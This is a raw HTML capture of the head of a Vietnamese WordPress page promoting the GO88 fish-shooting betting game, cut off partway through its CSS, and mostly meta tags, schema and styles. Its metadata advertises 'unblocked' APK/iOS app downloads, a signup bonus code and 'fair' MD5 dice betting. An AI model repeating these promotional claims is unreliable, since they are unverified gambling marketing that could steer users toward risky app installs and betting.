

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://localsearch.uk.com/ban-ca-go88/
body_size: 20750
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://localsearch.uk.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Bắn cá GO88 khám phá đại dương trực tuyến đầy kịch tính</title>
<meta name="description" content="Bắn cá GO88 mang đến trải nghiệm giải trí trực tuyến sống động với đồ họa sắc nét, tính năng đa dạng và hệ thống thưởng hấp dẫn dành cho người chơi"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://localsearch.uk.com/ban-ca-go88/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bắn cá GO88 khám phá đại dương trực tuyến đầy kịch tính" />
<meta property="og:description" content="Bắn cá GO88 mang đến trải nghiệm giải trí trực tuyến sống động với đồ họa sắc nét, tính năng đa dạng và hệ thống thưởng hấp dẫn dành cho người chơi" />
<meta property="og:url" content="https://localsearch.uk.com/ban-ca-go88/" />
<meta property="og:site_name" content="GO88VN.DIGITAL" />
<meta property="article:section" content="Sản phẩm" />
<meta property="og:image" content="https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88.jpg" />
<meta property="og:image:secure_url" content="https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Bắn cá GO88" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2025-12-15T05:06:52+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bắn cá GO88 khám phá đại dương trực tuyến đầy kịch tính" />
<meta name="twitter:description" content="Bắn cá GO88 mang đến trải nghiệm giải trí trực tuyến sống động với đồ họa sắc nét, tính năng đa dạng và hệ thống thưởng hấp dẫn dành cho người chơi" />
<meta name="twitter:image" content="https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88.jpg" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="nguyen vincent" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="5 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://localsearch.uk.com/#place","geo":{"@type":"GeoCoordinates","latitude":"@10.8526165","longitude":"106.6723528"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=@10.8526165,106.6723528","address":{"@type":"PostalAddress","streetAddress":"187 An Ph\u00fa \u0110\u00f4ng 10","addressLocality":"An Ph\u00fa \u0110\u00f4ng, Qu\u1eadn 12","addressRegion":"Qu\u1eadn 12, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vi\u1ec7t Nam","postalCode":"71516","addressCountry":"vn"}},{"@type":["EntertainmentBusiness","Organization"],"@id":"https://localsearch.uk.com/#organization","name":"GO88","url":"https://localsearch.uk.com","email":"admin","address":{"@type":"PostalAddress","streetAddress":"187 An Ph\u00fa \u0110\u00f4ng 10","addressLocality":"An Ph\u00fa \u0110\u00f4ng, Qu\u1eadn 12","addressRegion":"Qu\u1eadn 12, Th\u00e0nh ph\u1ed1 H\u1ed3 Ch\u00ed Minh, Vi\u1ec7t Nam","postalCode":"71516","addressCountry":"vn"},"logo":{"@type":"ImageObject","@id":"https://localsearch.uk.com/#logo","url":"https://localsearch.uk.com/wp-content/uploads/2025/12/logo_go88vn.png","contentUrl":"https://localsearch.uk.com/wp-content/uploads/2025/12/logo_go88vn.png","caption":"GO88VN.DIGITAL","inLanguage":"vi","width":"800","height":"400"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 00:00-23:59"],"description":"Go88 c\u1eadp nh\u1eadt link t\u1ea3i app APK iOS kh\u00f4ng b\u1ecb ch\u1eb7n, t\u1ed1c \u0111\u1ed9 truy c\u1eadp nhanh nh\u1ea5t \u0110\u0103ng k\u00fd nh\u1eadn ngay Code t\u00e2n th\u1ee7 v\u00e0 tr\u1ea3i nghi\u1ec7m T\u00e0i X\u1ec9u MD5 c\u00f4ng b\u1eb1ng","location":{"@id":"https://localsearch.uk.com/#place"},"image":{"@id":"https://localsearch.uk.com/#logo"},"telephone":"0703112424"},{"@type":"WebSite","@id":"https://localsearch.uk.com/#website","url":"https://localsearch.uk.com","name":"GO88VN.DIGITAL","alternateName":"GO88","publisher":{"@id":"https://localsearch.uk.com/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88.jpg","url":"https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88.jpg","width":"800","height":"400","caption":"B\u1eafn c\u00e1 GO88","inLanguage":"vi"},{"@type":"WebPage","@id":"https://localsearch.uk.com/ban-ca-go88/#webpage","url":"https://localsearch.uk.com/ban-ca-go88/","name":"B\u1eafn c\u00e1 GO88 kh\u00e1m ph\u00e1 \u0111\u1ea1i d\u01b0\u01a1ng tr\u1ef1c tuy\u1ebfn \u0111\u1ea7y k\u1ecbch t\u00ednh","datePublished":"2025-12-15T05:06:52+00:00","dateModified":"2025-12-15T05:06:52+00:00","isPartOf":{"@id":"https://localsearch.uk.com/#website"},"primaryImageOfPage":{"@id":"https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88.jpg"},"inLanguage":"vi"},{"@type":"Person","@id":"https://localsearch.uk.com/author/vincentnguyen/","name":"nguyen vincent","url":"https://localsearch.uk.com/author/vincentnguyen/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/95f7cc5e766725a15ec4ff70dd4538436978a9d32430f115fd04a73675c54e28?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/95f7cc5e766725a15ec4ff70dd4538436978a9d32430f115fd04a73675c54e28?s=96&amp;d=mm&amp;r=g","caption":"nguyen vincent","inLanguage":"vi"},"sameAs":["http://localsearch.uk.com"],"worksFor":{"@id":"https://localsearch.uk.com/#organization"}},{"@type":"BlogPosting","headline":"B\u1eafn c\u00e1 GO88 kh\u00e1m ph\u00e1 \u0111\u1ea1i d\u01b0\u01a1ng tr\u1ef1c tuy\u1ebfn \u0111\u1ea7y k\u1ecbch t\u00ednh","keywords":"B\u1eafn c\u00e1 GO88","datePublished":"2025-12-15T05:06:52+00:00","dateModified":"2025-12-15T05:06:52+00:00","articleSection":"S\u1ea3n ph\u1ea9m","author":{"@id":"https://localsearch.uk.com/author/vincentnguyen/","name":"nguyen vincent"},"publisher":{"@id":"https://localsearch.uk.com/#organization"},"description":"B\u1eafn c\u00e1 GO88 mang \u0111\u1ebfn tr\u1ea3i nghi\u1ec7m gi\u1ea3i tr\u00ed tr\u1ef1c tuy\u1ebfn s\u1ed1ng \u0111\u1ed9ng v\u1edbi \u0111\u1ed3 h\u1ecda s\u1eafc n\u00e9t, t\u00ednh n\u0103ng \u0111a d\u1ea1ng v\u00e0 h\u1ec7 th\u1ed1ng th\u01b0\u1edfng h\u1ea5p d\u1eabn d\u00e0nh cho ng\u01b0\u1eddi ch\u01a1i","name":"B\u1eafn c\u00e1 GO88 kh\u00e1m ph\u00e1 \u0111\u1ea1i d\u01b0\u01a1ng tr\u1ef1c tuy\u1ebfn \u0111\u1ea7y k\u1ecbch t\u00ednh","@id":"https://localsearch.uk.com/ban-ca-go88/#richSnippet","isPartOf":{"@id":"https://localsearch.uk.com/ban-ca-go88/#webpage"},"image":{"@id":"https://localsearch.uk.com/wp-content/uploads/2025/12/ban-ca-go88.jpg"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://localsearch.uk.com/ban-ca-go88/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='prefetch' href='https://localsearch.uk.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e' />
<link rel='prefetch' href='https://localsearch.uk.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.7' />
<link rel='prefetch' href='https://localsearch.uk.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.7' />
<link rel='prefetch' href='https://localsearch.uk.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.7' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin GO88VN &raquo;" href="https://localsearch.uk.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO88VN &raquo; Dòng bình luận" href="https://localsearch.uk.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GO88VN &raquo; Bắn cá GO88 khám phá đại dương trực tuyến đầy kịch tính Dòng bình luận" href="https://localsearch.uk.com/ban-ca-go88/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://localsearch.uk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flocalsearch.uk.com%2Fban-ca-go88%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://localsearch.uk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flocalsearch.uk.com%2Fban-ca-go88%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #446084;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://localsearch.uk.com/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://localsearch.uk.com/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.min.css?ver=3.1.19' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center { width: 350px; } #ftwp-container.ftwp-wrap #ftwp-contents { width: 350px; height: 250px; } .ftwp-in-post#ftwp-container-outer #ftwp-contents { height: auto; } .ftwp-in-post#ftwp-container-outer.ftwp-float-center #ftwp-contents { width: 350px; } #ftwp-container.ftwp-wrap #ftwp-trigger { width: 46px; height: 46px; font-size: 27.6px; } #ftwp-container #ftwp-trigger.ftwp-border-medium { font-size: 26.6px; } #ftwp-container.ftwp-wrap .ftwp-shape-circle.ftwp-border-medium .ftwp-trigger-icon { font-size: 23.84px; } #ftwp-container.ftwp-wrap #ftwp-header { font-size: 22px; font-family: Arial, Helvetica, sans-serif; } #ftwp-container.ftwp-wrap #ftwp-header-title { font-weight: bold; } #ftwp-container.ftwp-wrap #ftwp-list { font-size: 14px; font-family: Arial, Helvetica, sans-serif; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor::before { font-size: 5.6px; } #ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text { font-size: 15.4px; } #ftwp-container.ftwp-wrap #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor::before { font-size: 7px; } #ftwp-container.ftwp-wrap #ftwp-trigger { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-trigger { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents { border-color: rgba(51,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-header { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list { color: #333; background: rgba(243,243,243,0.95); } #ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list { background: #f3f3f3; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover { color: #00A368; } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, #ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover { color: #fff; background: rgba(221,51,51,0.95); } #ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before { background: rgba(221,51,51,0.95); } .ftwp-heading-target::before { background: rgba(221,51,51,0.95); }
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://localsearch.uk.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.7' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://localsearch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.7);
				src:
					url(https://localsearch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.7) format("embedded-opentype"),
					url(https://localsearch.uk.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.7) format("woff2"),
